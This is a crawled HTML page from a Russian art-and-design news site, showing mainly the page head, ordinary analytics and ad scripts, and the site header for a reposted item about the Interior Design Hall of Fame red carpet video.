

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/dizajn-interera-v-sovremennom-stile/zal-slavy-red-carpet-live.html
body_size: 16217
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Зал славы Red Carpet Live</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Зал славы Red Carpet Live" />
<meta property="og:description" content="Испытайте награды Зала славы Red Carpet с дизайном интерьера Энни Блока. &gt; Подробнее о новичках в Зале славы 2019 года" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Carpet" />
<meta property="article:tag" content="Live" />
<meta property="article:tag" content="Red" />
<meta property="article:tag" content="Зал" />
<meta property="article:tag" content="славы" />
<meta property="article:section" content="Дизайн интерьера в современном стиле" />
<meta property="article:published_time" content="1970-01-01T00:00:00+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/12/pre-zal-slavy-red-carpet-live.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/12/pre-zal-slavy-red-carpet-live.jpg" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="513" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Испытайте награды Зала славы Red Carpet с дизайном интерьера Энни Блока. &gt; Подробнее о новичках в Зале славы 2019 года" />
<meta name="twitter:title" content="Зал славы Red Carpet Live" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/12/pre-zal-slavy-red-carpet-live.jpg" />
<meta property="DC.date.issued" content="1970-01-01T00:00:00+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"41519","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"e79c0a1df8","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4f95d1a29a","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=41519' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fzal-slavy-red-carpet-live.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fzal-slavy-red-carpet-live.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/zal-slavy-red-carpet-live.html"},"url":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/zal-slavy-red-carpet-live.html","headline":"Зал славы Red Carpet Live","datePublished":"1970-01-01T00:00:00+00:00","dateModified":"1970-01-01T00:00:00+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/12\/pre-zal-slavy-red-carpet-live.jpg","width":770,"height":513},"articleSection":"Дизайн интерьера в современном стиле","keywords":"Carpet, Live, Red, Зал, славы","description":"[ad_1] Испытайте награды Зала славы Red Carpet с дизайном интерьера Энни Блока. &gt; Подробнее о новичках в Зале славы 2019 года [ad_2]","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"commentCount":0}</script>

<link rel='canonical' href='https://www.interiordesign.net/videos/17322-hall-of-fame-red-carpet-live' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-41519 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
